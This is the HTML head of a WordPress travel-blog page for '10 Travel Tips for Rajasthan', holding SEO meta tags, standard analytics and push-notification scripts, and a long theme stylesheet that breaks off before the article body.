

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/
body_size: 24760
content:
 <!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<script charset="UTF-8" src="//cdn.sendpulse.com/28edd3380a1c17cf65b137fe96516659/js/push/c19e072b7200420aeba0acab2f69e3e5_1.js" async></script>


<script type="text/javascript">
    window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '2d3feeb6bdc683a21bece384bf282988e2d41e41');
</script>


		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://indiator.com/tourist-places/xmlrpc.php">
	


	
	<title>10 Travel Tips | Rajasthan India - most visited states of India</title>

<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Travel Tips for Rajasthan Rajasthan is one of the most visited states of India. Rajasthan is a consolidation of the lofty palaces, gigantic forts."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="10 Travel Tips | Rajasthan India - most visited states of India" />
<meta property="og:description" content="Travel Tips for Rajasthan Rajasthan is one of the most visited states of India. Rajasthan is a consolidation of the lofty palaces, gigantic forts." />
<meta property="og:url" content="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/" />
<meta property="og:site_name" content="Indiator" />
<meta property="article:publisher" content="https://www.facebook.com/IndiatorTravel" />
<meta property="article:author" content="IndiatorTravel" />
<meta property="article:tag" content="10 tarvel Tips for Rajasthan" />
<meta property="article:tag" content="10 tarvel Tips for Rajasthan India" />
<meta property="article:tag" content="best season to visit rajasthan" />
<meta property="article:tag" content="best time to travel in rajasthan" />
<meta property="article:tag" content="best time to visit rajasthan" />
<meta property="article:tag" content="blogs on rajasthan tour" />
<meta property="article:tag" content="Going to Rajasthan for the first time" />
<meta property="article:tag" content="guide to Rajasthan with top tips" />
<meta property="article:tag" content="Helpful tips and advice on Rajasthan" />
<meta property="article:tag" content="India Rajasthan Travel Guide" />
<meta property="article:tag" content="India Rajasthan travel tips and articles" />
<meta property="article:tag" content="Planning a trip to Rajasthan" />
<meta property="article:tag" content="rajasthan road trip itinerary" />
<meta property="article:tag" content="rajasthan travel blog" />
<meta property="article:tag" content="rajasthan travel diary" />
<meta property="article:tag" content="Rajasthan travel tips and articlesTips for Rajasthan" />
<meta property="article:tag" content="Tips for Rajasthan" />
<meta property="article:tag" content="Tips for Rajasthan travellers" />
<meta property="article:tag" content="Travel Tips for Rajasthan" />
<meta property="article:tag" content="Travelling to Rajasthan for vacation" />
<meta property="article:section" content="Travel Tips" />
<meta property="article:published_time" content="2016-11-10T06:46:38+00:00" />
<meta property="article:modified_time" content="2019-05-16T05:21:59+00:00" />
<meta property="og:updated_time" content="2019-05-16T05:21:59+00:00" />
<meta property="og:image" content="https://indiator.com/tourist-places/wp-content/uploads/2016/11/India-rj-840x523.jpg" />
<meta property="og:image:secure_url" content="https://indiator.com/tourist-places/wp-content/uploads/2016/11/India-rj-840x523.jpg" />
<meta property="og:image:width" content="840" />
<meta property="og:image:height" content="523" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Travel Tips for Rajasthan Rajasthan is one of the most visited states of India. Rajasthan is a consolidation of the lofty palaces, gigantic forts." />
<meta name="twitter:title" content="10 Travel Tips | Rajasthan India - most visited states of India" />
<meta name="twitter:site" content="@indiatort" />
<meta name="twitter:image" content="https://indiator.com/tourist-places/wp-content/uploads/2016/11/India-rj-840x523.jpg" />
<meta name="twitter:creator" content="@IndiatorTravel" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Indiator &raquo; Feed" href="https://indiator.com/tourist-places/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indiator &raquo; Comments Feed" href="https://indiator.com/tourist-places/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indiator &raquo; 10 Travel Tips for Rajasthan :India Comments Feed" href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/indiator.com\/tourist-places\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='smuzsf-facebook-css'  href='https://indiator.com/tourist-places/wp-content/plugins/add-instagram/public/css/font-awesome.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://indiator.com/tourist-places/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://indiator.com/tourist-places/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://indiator.com/tourist-places/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#wrap p.content-wts,#wrap .content-gsq,#wrap .content-gstartq-host,#wrap .title-wmp-design{font-style:italic; letter-spacing:0}#wrap p.list-gsq,.design-slid1{letter-spacing:0}#wrap .cursordef{cursor:default !important}#wrap p.content-get-r-your-site,#wrap p.content-seo-opt-moblie,#wrap .content-wct-host{letter-spacing:0}#wrap .borderradius{border-radius:5px}#wrap .design-slid1{text-align:center}
</style>
<link rel='stylesheet' id='main-style-css'  href='https://indiator.com/tourist-places/wp-content/themes/easyweb/css/master-min.php?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='webnus-dynamic-styles-css'  href='https://indiator.com/tourist-places/wp-content/themes/easyweb/css/dyncss.css?ver=4.9.8' type='text/css' media='all' />
<style id='webnus-dynamic-styles-inline-css' type='text/css'>
@font-face {  font-family: 'custom-font-1';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}@font-face {  font-family: 'custom-font-2';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}@font-face {  font-family: 'custom-font-3';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}#wrap #nav a { color:;}#wrap #nav a:hover,.transparent-header-w.t-dark-w #header.horizontal-w.duplex-hd #nav > li:hover > a,.transparent-header-w #header.horizontal-w #nav > li:hover > a {color:;}#wrap #nav li.current > a, #wrap #nav li.current ul li a:hover, #wrap #nav li.active > a {color:;}#wrap #scroll-top a {background-color:;}#wrap #scroll-top a:hover {background-color:;}#wrap.colorskin-custom .whmpress_announcements a, #wrap.colorskin-custom .whmpress_announcements a :hover, #wrap.colorskin-custom .whmpress_pricing_table.one.featured, #wrap.colorskin-custom .whmpress_pricing_table.two .pricing_table_price, #wrap.colorskin-custom .whmpress_pricing_table.one .pricing_table_submit button, #wrap.colorskin-custom .whmpress_pricing_table.one .pricing_table_combo button, #wrap.colorskin-custom .whmpress_pricing_table.two .pricing_table_combo button, #wrap.colorskin-custom .whmpress_pricing_table.two .pricing_table_submit, #wrap.colorskin-custom #bridge .dropdown-menu a:hover, #wrap.colorskin-custom .crsl .owl-buttons div:hover, #wrap.colorskin-custom .icon-box14 a.magicmore:before, #wrap.colorskin-custom .vc_tta-color-white.vc_tta-style-modern.vc_tta-o-shape-group .vc_tta-tab.vc_active>a i.vc_tta-icon, #wrap.colorskin-custom #bridge input[name="hosting"].btn, #wrap.colorskin-custom #bridge .navbar .nav > li > a:before, #wrap.colorskin-custom #bridge p a, #wrap.colorskin-custom #bridge p a, #wrap.colorskin-custom #bridge .btn-group .btn, #wrap.colorskin-custom #bridge #order-standard_cart .products .product header span:first-child, #wrap.colorskin-custom #bridge #order-boxes a, #wrap.colorskin-custom .button.gray.rounded.bordered-bot,  #wrap.colorskin-custom .icon-box3:hover .magicmore, #wrap.colorskin-custom .icon-box3 a.magicmore, #wrap.colorskin-custom  .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab .vc_tta-icon, .colorskin-custom .w-pricing-table.pt-type2 .pt-footer a, .colorskin-custom .rec-post h5 a:hover, .colorskin-custom .about-author-sec h5 a:hover, .colorskin-custom #header h6 i, .colorskin-custom .components h6 i, .colorskin-custom .top-bar h6 i, .top-inf h6 i, .colorskin-custom .top-links a:hover, .colorskin-custom .w-header-type-11 #nav > li:hover > a, .colorskin-custom #nav ul li.current > a, .colorskin-custom #nav ul li a:hover, .colorskin-custom #nav li.current ul li a:hover, .colorskin-custom .nav-wrap2 #nav ul li a:hover, .colorskin-custom .nav-wrap2.darknavi #nav ul li a:hover, .colorskin-custom #nav ul li.current > a, .colorskin-custom #nav ul li:hover > a, .colorskin-custom .icon-box22:hover h4, .colorskin-custom  .icon-box22:hover i, .colorskin-custom  .icon-box22.w-featured i, .colorskin-custom  .icon-box22.w-featured h4, .colorskin-custom .icon-box22 a.magicmore, .colorskin-custom .w-pricing-table.pt-type2 > span, .colorskin-custom a.magicmore, .colorskin-custom .blox.dark .icon-box9 i, .colorskin-custom .icon-box20:hover i, .colorskin-custom .our-team4 .social-team a i:before, .colorskin-custom .our-process-item:hover i, .colorskin-custom .our-process-item:hover i, .colorskin-custom #footer .side-list ul li>a:after, .colorskin-custom .widget ul li.cat-item a:before, .colorskin-custom .footer-navi a:after, .colorskin-custom .footer-navi a:hover, .colorskin-custom .custom-footer-menu a:hover, .colorskin-custom  .buy-process-item h4, .colorskin-custom .buy-process-item.featured i, .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a i, .colorskin-custom .icon-box21 i, .colorskin-custom .icon-box21:hover h4 , .colorskin-custom .post-format-icon, .colorskin-custom .latestposts-nine .latest-b9-meta .date:after, .colorskin-custom .latestposts-nine .latest-b9-meta .categories:after, .colorskin-custom .w-pricing-table.pt-type4 h3, .colorskin-custom .w-pricing-table.pt-type4.featured h3, .colorskin-custom .w-pricing-table.pt-type4 .pt-price h4 span, .colorskin-custom  .w-pricing-table.pt-type4 .pt-price h4 small, .colorskin-custom #footer .side-list ul li:hover a, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h3, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h4 > span, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h4  small, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h5, .colorskin-custom .icon-box i, .colorskin-custom .blgtyp3.blog-post h6 a, .colorskin-custom .blgtyp1.blog-post h6 a, .colorskin-custom .blgtyp2.blog-post h6 a, .colorskin-custom .blog-single-post .postmetadata h6 a, .colorskin-custom .blog-single-post h6.blog-author a, .colorskin-custom .blog-inner .blog-author:after, .colorskin-custom .blog-inner .blog-date:after, .colorskin-custom .blog-post a:hover, .colorskin-custom .blog-author span, .colorskin-custom .blog-line p a:hover, .colorskin-custom a.readmore, .colorskin-custom .sidebar .widget .tabs li:hover a, .colorskin-custom .sidebar .widget .tabs li.active a, .colorskin-custom .pin-box h4 a:hover, .colorskin-custom .tline-box h4 a:hover, .colorskin-custom .pin-ecxt h6.blog-cat a:hover, .colorskin-custom .colorf, .colorskin-custom .related-works .portfolio-item:hover h5 a, .colorskin-custom .icon-box1 i:before, .colorskin-custom .icon-box1 h4, .colorskin-custom .icon-box3 i, .colorskin-custom .icon-box3 h4, .colorskin-custom .icon-box3 p, .colorskin-custom .icon-box4:hover i, .colorskin-custom .icon-box5 i, .colorskin-custom .icon-box7 i, .colorskin-custom .icon-box8 i, .colorskin-custom .blox.dark .icon-box9 i, .colorskin-custom .icon-box9 i, .colorskin-custom .icon-box11 i, .colorskin-custom .blox.dark .icon-box15 i, .colorskin-custom .blox.dark .icon-box15 h4, .colorskin-custom .blox.dark .icon-box15 a.magicmore, .colorskin-custom .icon-box16 h4, .colorskin-custom .icon-box16 i, .colorskin-custom .icon-box18 i, .colorskin-custom .icon-box19 i, .colorskin-custom .icon-box23 h4, .colorskin-custom .icon-box24 i, .colorskin-custom #bridge #order-boxes a, .colorskin-custom .latestposts-two .blog-line:hover h4 a, .colorskin-custom .latestposts-two .blog-line p.blog-cat a, .colorskin-custom .latestposts-two .blog-line:hover .img-hover:before, .colorskin-custom .latestposts-three h6.latest-b2-cat a, .colorskin-custom .latestposts-three .latest-b2-metad2 span a:hover, .colorskin-custom .latestposts-three h3.latest-b2-title a:hover, .colorskin-custom .latestposts-four h3.latest-b2-title a:hover, .colorskin-custom .latestposts-five h6.latest-b2-cat a, .colorskin-custom .latestposts-six .latest-content p.latest-date, .colorskin-custom .latestposts-six .latest-title a:hover, .colorskin-custom .latestposts-six .latest-author a:hover, .colorskin-custom .latestposts-seven .wrap-date-icons h3.latest-date, .colorskin-custom .latestposts-seven .latest-content .latest-title a:hover, .colorskin-custom .latestposts-seven .latest-content .latest-author a, .colorskin-custom .latestposts-eleven .latest-b11 .latest-b11-meta .date:after, .colorskin-custom h6.blog-cat a, .colorskin-custom .latestposts-one .latest-title a:hover, .colorskin-custom .latestposts-one .latest-author a:hover, .colorskin-custom a.magicmore, .colorskin-custom .button.skyblue.bordered-bot, .colorskin-custom button.skyblue.bordered-bot, .colorskin-custom input[type="submit"].skyblue.bordered-bot, .colorskin-custom input[type="reset"].skyblue.bordered-bot, .colorskin-custom input[type="button"].skyblue.bordered-bot, .colorskin-custom .our-team6 h5, .colorskin-custom .our-clients-wrap.crsl .owl-buttons div:active, .colorskin-custom .our-team5 h5, .colorskin-custom .our-team5 .social-team a i:hover:before, .colorskin-custom .latestposts-ten .latest-b10 .latest-b10-content a.readmore, .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1 .plan-price span, .colorskin-custom .w-pricing-table.pt-type1 .plan-price small, .transparent-header-w .colorskin-custom #header.horizontal-w.sticky #nav > li.active > a, .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w.sticky #nav > li.active > a, .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w.sticky #nav > li:hover > a, .colorskin-custom .w-pricing-table.pt-type7 .plan-title, .colorskin-custom .icon-box1 img:after, .colorskin-custom .icon-box1 i:after, .colorskin-custom #header #nav .active a{ color: #0a0a0a}#wrap.colorskin-custom .w-pricing-table.pt-type6 .pt-header, #wrap.colorskin-custom .whmpress_price_matrix table th, #wrap.colorskin-custom .whmpress_price_matrix_domain table th, #wrap.colorskin-custom .whmpress_announcements .announcement-date, #wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_price, #wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_heading, #wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_submit, #wrap.colorskin-custom .whmpress a.buy-button, #wrap.colorskin-custom .whmpress a.whmpress-btn, #wrap.colorskin-custom .whmpress a.whois-button, #wrap.colorskin-custom .whmpress a.www-button, #wrap.colorskin-custom .whmpress button, #wrap.colorskin-custom .whmpress input[type=submit], #wrap.colorskin-custom .whmpress_order_button, #wrap.colorskin-custom .blog-social a:hover, #wrap.colorskin-custom .vc_carousel.vc_carousel_horizontal.hero-carousel .hero-carousel-wrap .hero-metadata .category a, #wrap.colorskin-custom .onsale, .woocommerce-page #wrap.colorskin-custom .container .button, .woocommerce-page #wrap.colorskin-custom .ui-slider-handle, #wrap.colorskin-custom .blox.dark .subtitle-element4 h1:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h2:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h3:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h4:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h5:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h6:after, #wrap.colorskin-custom .icon-box10 a.magicmore, #wrap.colorskin-custom  #header.w-header-type-11 .logo-wrap, #wrap.colorskin-custom .components .woo-cart-header .header-cart span, #wrap.colorskin-custom .max-title:after, #wrap.colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a, #wrap.colorskin-custom .teaser-box3 .teaser-subtitle, #wrap.colorskin-custom .our-team4:hover, #wrap.colorskin-custom #pre-footer .footer-subscribe-bar, #wrap.colorskin-custom .wpcf7 .w-contact-p input[type=submit], #wrap.colorskin-custom #bridge .btn-primary, #wrap.colorskin-custom #bridge #order-boxes table.styled tr th, #wrap.colorskin-custom .tablepress tfoot th, #wrap.colorskin-custom .tablepress thead th, #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panel.vc_active .vc_tta-panel-heading, #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_tta-controls-icon, #wrap.colorskin-custom .wp-pagenavi a:hover, .colorskin-custom .our-team2 figure h2, .colorskin-custom .our-team2 .social-team, .colorskin-custom .socialfollow a:hover, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext1, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext2, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext3, .colorskin-custom .pin-ecxt2 .col1-3 span, .colorskin-custom .comments-number-x span, .colorskin-custom .side-list li:hover img, .colorskin-custom .subscribe-box .subscribe-box-top, .colorskin-custom .event-clean .event-article:hover .event-date, .colorskin-custom .event-list .event-date, .colorskin-custom .latestposts-seven .latest-img:hover img, .colorskin-custom #nav > li.current > a:before, .colorskin-custom .max-hero h5:before, .colorskin-custom .ministry-box2:hover img, .colorskin-custom .sermons-simple article:hover .sermon-img img, .colorskin-custom .a-sermon .sermon-img:hover img, .colorskin-custom .a-sermon .media-links, .colorskin-custom .event-grid .event-detail, .colorskin-custom .teaser-box4 .teaser-title, .colorskin-custom .magic-link a, .colorskin-custom .subscribe-flat .subscribe-box-input .subscribe-box-submit, .colorskin-custom .w-callout.w-callout-b, .colorskin-custom .icon-box12 i, .colorskin-custom .magic-link a, .colorskin-custom #tribe-events-content-wrapper .tribe-events-calendar td:hover, .colorskin-custom #tribe-events-content-wrapper .tribe-events-sub-nav a:hover, .colorskin-custom #tribe-events-content-wrapper #tribe-bar-form .tribe-events-button, .colorskin-custom .tribe-events-list .booking-button, .colorskin-custom .tribe-events-list .event-sharing > li:hover, .colorskin-custom .tribe-events-list .event-sharing .event-share:hover .event-sharing-icon, .colorskin-custom .tribe-events-list .event-sharing .event-social li a, .colorskin-custom #tribe-events-pg-template .tribe-events-button, .colorskin-custom .single-tribe_events .booking-button, .colorskin-custom .event-grid .event-detail, .colorskin-custom .causes .cause-content .donate-button-exx:hover, .colorskin-custom .cause-box .donate-button:hover, .colorskin-custom .tribe-events-list-separator-month span, .colorskin-custom .flip-clock-wrapper ul, .colorskin-custom .flip-clock-wrapper ul li a div div.inn, .colorskin-custom .latestnews2 .ln-date .ln-month, .colorskin-custom .top-bar .inlinelb.topbar-contact:hover, .colorskin-custom #scroll-top a:hover, .colorskin-custom #footer .widget-subscribe-form button:hover, .colorskin-custom .postmetadata h6.blog-views span, .colorskin-custom #commentform input[type="submit"], .colorskin-custom .a-post-box .latest-cat, .colorskin-custom .modal-title, .colorskin-custom .latestnews1 .ln-item:hover .ln-content, .colorskin-custom .latestposts-one .latest-b-cat:hover, .colorskin-custom .footer-in .contact-inf button:hover, .colorskin-custom .subtitle-element5 h1:after, .colorskin-custom .subtitle-element5 h2:after, .colorskin-custom .subtitle-element5 h3:after, .colorskin-custom .subtitle-element5 h4:after, .colorskin-custom .subtitle-element5 h5:after, .colorskin-custom .subtitle-element5 h6:after, .colorskin-custom .w-pricing-table.pt-type6 .pt-footer, .colorskin-custom .buy-process-wrap:before, .colorskin-custom .buy-process-item .icon-wrapper:before, .colorskin-custom .buy-process-item i, .colorskin-custom .subtitle-element:after, .colorskin-custom .ts-tetra.testimonials-slider-w.flexslider .flex-control-paging li a.flex-active, .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a:hover, .colorskin-custom .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab.vc_active > a, .colorskin-custom .blox .icon-box21:hover i, .colorskin-custom .icon-box25 i, .colorskin-custom .wp-pagenavi a:hover, .colorskin-custom .tline-topdate, .colorskin-custom #tline-content:before, .colorskin-custom .tline-row-l:after, .colorskin-custom .tline-row-r:before, .colorskin-custom .related-works .portfolio-item > a:hover:before, .colorskin-custom .latest-projects-navigation a:hover, .colorskin-custom .subtitle-element:after, .colorskin-custom .icon-box1:hover, .colorskin-custom .icon-box3:hover, .colorskin-custom .blox.dark .icon-box3:hover, .colorskin-custom .icon-box3 h4:after, .colorskin-custom .icon-box3 a.magicmore, .colorskin-custom .icon-box6 i, .colorskin-custom .icon-box8:hover i, .colorskin-custom .icon-box11:hover i, .colorskin-custom .icon-box18:hover i, .colorskin-custom .icon-box21:hover i, .colorskin-custom .icon-box23 i, .colorskin-custom .icon-box24:hover i, .colorskin-custom .latestposts-four .latest-b2 h6.latest-b2-cat, .colorskin-custom .our-team1 figcaption, .colorskin-custom .widget-subscribe-form button, .colorskin-custom .button.skyblue.bordered-bot:hover, .colorskin-custom button.skyblue.bordered-bot:hover, .colorskin-custom input[type="submit"].skyblue.bordered-bot:hover, .colorskin-custom input[type="reset"].skyblue.bordered-bot:hover, .colorskin-custom input[type="button"].skyblue.bordered-bot:hover, .colorskin-custom #talk-business input[type=submit], .colorskin-custom .w-pricing-table.pt-type1.featured .plan-title, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-price, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer, .colorskin-custom .tablepress a.magicmore, .colorskin-custom .top-bar a.topbar-btn, .colorskin-custom .wpcf7 .wpcf7-form input[type="submit"], .colorskin-custom #seo_consolation_form .checkbox_seo_title input[type=checkbox]:checked + span.wpcf7-list-item-label:before, .colorskin-custom .button.theme-skin, .colorskin-custom .w-pricing-table.pt-type7 .pt-footer a.magicmore, .colorskin-custom .icon-box1 img:after, .colorskin-custom .icon-box1 i:after{ background-color: #0a0a0a}#wrap.colorskin-custom .whmpress_pricing_table.one.featured, #wrap.colorskin-custom #bridge .navbar .nav > li.active > a:not(#Menu-Account), #wrap.colorskin-custom #bridge .navbar .nav > li > a:not(#Menu-Account):hover, #wrap.colorskin-custom #bridge .btn, #wrap.colorskin-custom #bridge .btn, #wrap.colorskin-custom #bridge .whmcscontainer .logincontainer input#password, #wrap.colorskin-custom #bridge .whmcscontainer .logincontainer input#username, #wrap.colorskin-custom #bridge #order-boxes .fields-container, #wrap.colorskin-custom .easydesign-contact, .colorskin-custom .our-team2, .colorskin-custom .max-title h1:after, .colorskin-custom .max-title h2:after, .colorskin-custom .max-title h3:after, .colorskin-custom .max-title h4:after, .colorskin-custom .max-title h5:after, .colorskin-custom .max-title h6:after, .colorskin-custom .w-pricing-table.pt-type2:hover, .colorskin-custom .w-pricing-table.pt-type2:hover > span, .colorskin-custom .w-pricing-table.pt-type2.featured > span, .colorskin-custom .w-pricing-table.pt-type2.featured, .colorskin-custom .our-team4:hover, .colorskin-custom .our-process-item:hover i, .colorskin-custom .buy-process-item.featured i, .colorskin-custom .subtitle-element h1:after, .colorskin-custom .subtitle-element h2:after, .colorskin-custom .subtitle-element h3:after, .colorskin-custom .subtitle-element h5:after, .colorskin-custom .subtitle-element h6:after, .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a, .colorskin-custom .icon-box21:hover i, .colorskin-custom .icon-box25, .colorskin-custom .tline-row-l, .colorskin-custom .tline-row-r, .colorskin-custom .esg-filterbutton.selected, .colorskin-custom .w-divider7 h3:after, .colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .colorskin-custom .icon-box8:hover i, .colorskin-custom .icon-box11:hover i, .colorskin-custom .icon-box16 a.magicmore, .colorskin-custom .icon-box19 i, .colorskin-custom .icon-box19 a.magicmore:hover, .colorskin-custom .icon-box21:hover i, .colorskin-custom .subtitle-element3 h4:after, .colorskin-custom .max-title3 h1:before, .colorskin-custom .max-title3 h2:before, .colorskin-custom .max-title3 h3:before, .colorskin-custom .max-title3 h4:before, .colorskin-custom .max-title3 h5:before, .colorskin-custom .max-title3 h6:before, .colorskin-custom .toggle-top-area .widget .instagram-feed a img:hover, .colorskin-custom #footer .widget .instagram-feed a img:hover, .colorskin-custom .button.skyblue.bordered-bot, .colorskin-custom button.skyblue.bordered-bot, .colorskin-custom input[type="submit"].skyblue.bordered-bot, .colorskin-custom input[type="reset"].skyblue.bordered-bot, .colorskin-custom input[type="button"].skyblue.bordered-bot, .colorskin-custom .esg-filterbutton.selected, .colorskin-custom .w-pricing-table.pt-type1.featured, .colorskin-custom .subtitle-element h1:after, .colorskin-custom .subtitle-element h2:after, .colorskin-custom .subtitle-element h3:after, .colorskin-custom .subtitle-element h4:after, .colorskin-custom .subtitle-element h5:after, .colorskin-custom .subtitle-element h6:after, .colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a, .colorskin-custom .our-team3:hover figure img, .colorskin-custom .gogmapseo{ border-color: #0a0a0a}#wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_price:after, #wrap.colorskin-custom .latestposts-eleven .latest-b11, #wrap.colorskin-custom .w-pricing-table.pt-type5 .pt-header h4:after, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown .dropdown-toggle .caret, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown.open .caret, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-price:after{ border-top-color: #0a0a0a;}#wrap.colorskin-custom .max-title2 h1:before, #wrap.colorskin-custom .max-title2 h2:before, #wrap.colorskin-custom .max-title2 h3:before, #wrap.colorskin-custom .max-title2 h4:before, #wrap.colorskin-custom .max-title2 h5:before, #wrap.colorskin-custom .max-title2 h6:before, #wrap.colorskin-custom .subtitle-element2 h4:before, #wrap.colorskin-custom #bridge .navbar .nav > li > a:not(#Menu-Account):after #wrap.colorskin-custom #bridge .navbar .nav li.dropdown .dropdown-toggle .caret, #wrap.colorskin-custom #bridge .navbar .nav 